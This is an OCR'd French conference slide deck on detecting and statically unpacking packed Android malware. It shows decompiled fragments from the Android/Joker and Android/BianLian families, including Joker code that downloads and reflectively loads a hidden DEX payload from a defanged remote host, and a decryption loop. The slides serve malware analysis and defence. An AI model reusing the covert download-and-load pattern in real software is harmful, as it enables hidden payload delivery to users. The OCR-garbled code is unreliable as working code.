



# Unpacking 1, 2, 3!

Axelle Apvrille

Barbhack, Toulon, Août 2022





#### <span id="page-1-0"></span>**O** Introduction



### Bonjour ! Qui suis-je ?



- **Principal Security Researcher chez Fortinet**
- Thèmes: Malware sur Android et IoT
- $\blacksquare$  [Ph0wn CTF,](https://ph0wn.org) 9 décembre 2022 à Sophia Antipolis
- Email: aapvrille (at) fortinet (dot) com
- **Twitter: @cryptax**

#### APK 101





APK 101



### **Obfuscation**



#### Rendre le code difficile à lire

```
public String wrongopen(File file) {
  if (file.canWrite()) {
    for (int i = 3; i < 17; i++) {
      this.WbTowpglUD_968305 = (this.YUwpEMgNf1_692005* 63) - (61 / this.ducTLgZhfU_406715);
   }
  }
  return file.getAbsolutePath();
}
```
## Packing



 $\bullet$ 

## Packing



### Packing





## Packer  $\neq$  Malware **MAIS** dans cette présentation, on ne parle **QUE d'applications malveillantes** (et qui sont packées)

















## Inutile d'analyser "l'APK"!



Vous ne verrez que le packer  $=$  emballage !



## Inutile d'analyser "l'APK"!



Vous ne verrez que le packer  $=$  emballage !

#### Chargement dynamique de DEX

DexClassLoader **Added in API level 3** ◐ public DexClassLoader (String dexPath,) String optimizedDirectory, String librarySearchPath, ClassLoader parent)

Creates a DexClassLoader that finds interpreted and native code. Interpreted classes are found in a set of DEX files contained in Jar or APK files.

#### Chargement dynamique de DEX

#### **Public constructors**

#### **URLClassLoader**

Added in API level 1

public URLClassLoader (URL[] urls, ClassLoader parent)

Constructs a new URLClassLoader for the given URLs. The URLs will be searched in the order specified for classes and resources after first searching in the specified parent class loader. Any URL that ends with a '/' is assumed to refer to a directory. Otherwise, the URL is assumed to refer to a JAR file which will be downloaded and opened as needed.

Ð



#### Chargement dynamique de DEX

# **ClassLoader**

public abstract class ClassLoader extends Object

#### java.lang.Object

- ↓ java.lang.ClassLoader
- $\sim$  Known direct subclasses BaseDexClassLoader, SecureClassLoader
- Known indirect eubclasses DelegateLastClassLoader, DexClassLoader, InMemoryDexClassLoader, PathClassLoade **URLClassLoader**



### Exemple: Android/Joker

 $\blacksquare$ sha256:

afeb6efad25ed7bf1bc183c19ab5b59ccf799d46e620a5d1257d32669bedff6f

classe: f.b.a.a.a

```
this.keydata = "nuff";
this.salt = "Xu7PDSGzGRs="\cdot
```

```
// Base64 + PBE MD5 + DES
// https://look4[..].aliyuncs.com/designemoji
String pathname = this.b.a("txxloNzRiCUGAlLCRVepAvPIOFmo4TVqlrn1..",
   this.keydata, this.salt);
String filename = this. keydata;
// download
f.b.a.a.a(pathname,
  this.ctx.getCacheDir() +
    "/".concat(filename)).a(this);
```


#### Android/Joker: Chargement dynamique - Principe

```
Object cl = ctx.getClassLoader();ClassLoader cl_obj = ClassLoader.newInstance();
seekClz = cl_obj.loadClass("seek");
Method [] methodsList = seekClz.getMethods();
```
// appel d'une methode statique: // pas besoin de specifier la classe statique // equivalent: seek.melody(ctx) methodsList.get("melody").invoke(null, ctx)



## Android/Joker: Chargement dynamique - Code

MethodsIterable c methodsOfContext = MethodsIterable c.make methodsOfContext.addMethod(new String[]{this.b.decryptPBE b methodsOfContext.addMethodWithParameterTypes(new Class[0]); Object class loader =  $methodsOfContext.getFirstMethod() .inv$ String  $v10$  1 = arg10.c():

Class cl = class loader.getClass(); // returns a ClassLoad ConstructorList b methodsOfClassLoader = ConstructorList b. methodsOfClassLoader.doAdd(new String[]{cl.getName()}); methodsOfClassLoader.setAccessible(true):

Object classloader obj = methodsOfClassLoader.getFirstConst Class  $cl2 = v10 1.getClass()$ ;

MethodsIterable c methodsOfClassLoader2 = MethodsIterable c methodsOfClassLoader2.setAccessible(true);

methodsOfClassLoader2.addMethodWithParameterTypes(new Class methodsOfClassLoader2.addMethodWithReturnType(cl2.getClass( methodsOfClassLoader2.addMethod(new String[]{this.b.decrypt MethodsIterable c methodsOfSeek = MethodsIterable c.makeMet methodsOfSeek.addMethod(new String[]{this.b.decryptPBE base methodsOfSeek.addMethodWithReturnType(cl2.getSuperclass()); methodsOfSeek.getFirstMethod().invoke(null, this.ctx);



<span id="page-23-0"></span>

#### **O** Détection de packers



#### Comment savoir si l'appli est packée?

## **DroidLysis**

- Détecte le *principe* du packing  $\blacksquare$
- $\blacksquare$  Détected que l'activité principale n'est pas inclue dans le DEX
- [https://github.com/](https://github.com/cryptax/droidlysis) [cryptax/droidlysis](https://github.com/cryptax/droidlysis)

## APKiD

- Reconnait certains packers connus, à base de règles Yara
- [https://github.com/](https://github.com/rednaga/APKiD) [rednaga/APKiD](https://github.com/rednaga/APKiD)



#### Détection de packing avec DroidLysis



## Détection de packing avec APKID



<span id="page-27-0"></span>

#### **8** Unpacking statique



### Unpacking statique : démo

Projet de semestre réalisé par Charles Puaux et Lucas Soursou Superviseurs: Ludovic Apvrille et moi :)

```
$ java -cp ./build/classes/ DecryptJson.DecryptJson -i
   com.sponsor.economy.apk
1 packed sample(s) to process...
Extracting APK files...
Unpacking com.sponsor.economy (1/1) ...
Decrypted file was a zipped DEX.
Check /tmp/DecryptJson.com.sponsor.economy/
  com.sponsor.economy.dex
```
#### Comment écrire un unpacker statique ?

- **Etape 1.** Il faut savoir unpacker à la main. Sans utiliser Frida et ses dérivés (dynamiques)
- **Etape 2.** Automatisation.

Exemple: unpacker statique pour "JsonPacker"



- C'est toujours un .json
- $\blacksquare$  Nom court et aléatoire

# $\mathrm{kQT}$ Uiw.json<br>S1ad2643304adcf4e2240e689a6b24641a1882d892bb71ad3d5c6

Android/BianLian: 576be33dbbd61ad2643304ad

#### Algorithme de déchiffrement

```
LUz0eBsTwTdRzFf0hTxGsEsRiZuIxJoDs.KDhWlBeTsGeUaDrNkMeEaNz = this.tankvaque(v0 1):this igZNhGdCPdW 378729 = this OwpSogJRiwQ 280433 / this gWNxYShyOlx 949934 + \sqrt{0}x210;
bytell v7 = new bytel ((int)Math. floor(arg17. length))]:
this iqZNhGdCPdW 378729 = this gWNxYShyOlx 949934 * this OwpSogJRiwQ 280433 - 60;
int[ v12 = LUz0eBsTWTdRzFf0hTxGsEsRjZuIxJ0Ds.KDhWlBeTsGeUaDrNKMeEaNZ;
int v13:
for(v13 = 0; ((double)v13) < Math.ceil(<i>arg17.length</i>); ++v13)int v0 2:
    for (v0 2 = 0; v0 2 < 7; ++v0 2) {
        this iqZNhGd\overline{C}PdW 378729 = this 0wpSogJRiwQ 280433 + this gWNxYShy0lx 949934 * 71 - 83;
    ł
    LUz0eBsTwTdRzFf0hTxGsEsRjZuIxJoDs.GGl0kRtAeKh = (LUz0eBsTwTdRzFf0hTxGsEsRjZuIxJoDs.GGl0kRtAeKh
    int v0 3 = this. aWWXYShv0lx 949934:
    int v1^{-}1 = this.iqZNhGdCPdW 378729;
    this 0wD50qJRiw0 280433 = v03 - v11:
    int v3 = LUz0eBsTwTdRzFfQhTxGsEsRjZuIxJoDs.GGl0kRtaeKh;LUz0eBsTwTdRzFfQhTxGsEsRjZuIxJoDs.JAlIrUwLuYxDcSbRlIwRfGcJkMgGhIxUbDwUoPiQyZpQzEnSqKlCt = (LUz
    this. OwpSoaJRiwO 280433 = v1 1 - v0 3 + 7908189:
    this.filmskirt(v3, LUz0eBsTwTdRzFfQhTxGsEsRjZuIxJoDs.JAlIrUwLuYxDcSbRlIwRfGcJkMqGhIxUbDwUoPiQy
    int v0 4 = this.0wDSoaJRiw0 280433this.a\overline{W}NxYShv0lx 949934 = y\overline{0} 4 / this.iaZNhGdCPdW 378729 - 0x1FC242.
    this.iqZNhGdCPdW 378729 = v0^{-4} - this.qWNxYShy01x 949934 * 501411;
    int v14 = LUz0eBsTwTdRzFf0hTxGsEsRiZuIxJoDs.JAlIrUwLuYxDcSbRlIwRfGcJkMaGhIxUbDwUoPi0vZp0zEnSaK
    this.gWNxYShv0lx 949934 = this.igZNhGdCPdW 378729 / 520 + v0 4 - 0x6543D:
    int v15 = this. punchswift('b' 5222L, v12, LUz0eBsTwTdRzFf0hTxGsEsRjZuIxJoDs.GGl0kRtAeKh);
    this.iaZNhGdCPdW 378729 = 27 - 12 / this.OwpSoaJRiwO 280433 - this.aWNxYShvOlx 949934:
    int v0 5 = this punchswift('z', 0x179161L, v12, v14)
    int y2 = this. 0wDSoaJRiw0. 280433:
    this iaZNhGdCPdW 378729 = 0x124CFE this aWNxYShv0lx 949934 + v2:
    int v0 6 = v12 [(\bar{v}15 + v0 5) % 0x100];
    this a\overline{W}NxYShv0lx 949934 = this iaZNhGdCPdW 378729 - 0x76715 / v2 + 370983:
    v7[v13] = this dieselbitter(Math.round(v0 \overline{6}) ^ arg17[v13]);
    this.igZNhGdCPdW 378729 = this.0wpSogJRiwQ 280433 + this.gWNxYShy0lx 949934 + 0x27C4A908;
```


#### Algorithme de déchiffrement



## Algorithme de déchiffrement

```
byte[] output = new byte[] ((int)Math floor(encryptedDex.length))];
this jqZ/NhGdCPdW 378729 = this qW/NShV0lX 949934 * this 0wD5qDHwO 280433 - 60:
int[] the Expanded Key = LUz0eBs TwTdRzFf0hTxGsEsRiZuIxJoDs.expanded Key:
int i:
for(i = 0: ((double)i) < Math.ceil (encrvotedbox.length): ++i)int v \theta 2:
```
 $LUz0eBsTwTdRzFf0hTxGsEsRiZuIxJoDs, expandedKev = this, expandKev(kev):$ 

LUz0eBsTwTdRzFf0hTxGsEsRiZuIxJoDs.var1 = (LUz0eBsTwTdRzFf0hTxGsEsRiZuIxJoDs.var1 + 1) % 0x100;

```
int avar1 = LUz0eBsTwTdRzFf0hTxGsEsRiZuIxJoDs.var1:
LUz0eBsTwTdRzFfQhTxGsEsRjZuIxJoDs.var2 = (LUz0eBsTwTdRzFfQhTxGsEsRjZuIxJoDs.var2 + theExpandedKo
```

```
this.swap(avar1. LUz0eBsTwTdRzFfQhTxGsEsRjZuIxJoDs.var2, theExpandedKey);
int v0 4 = this 0wDSoqJRiwQ 280433;
```

```
int v14 = LUz0eBsTwTdRzFf0hTxGsEsRiZuIxJoDs.var2
```

```
int expKey1 = this.get('b', 5222L, the Expanded Key, LUz0eBsTwTdRzFf0hTxGsEsRjZuIxJoDs.var1);
```

```
int expKey2 = this.get('z', 0x179161L, the Expanded Key, v14);
```

```
int current key = the Expanded Key [(exp Key 1 + exp Key 2) % 0x100 ];
```
output[i] = this.iustReturnInput(Math.round(current kev)  $\textdegree$  encryptedDex[i]):

```
}
```
#### Après nettoyage

```
int var1 = 0:
int var2 = 0:
byte[] outputContent = new byte[inputContent.length];
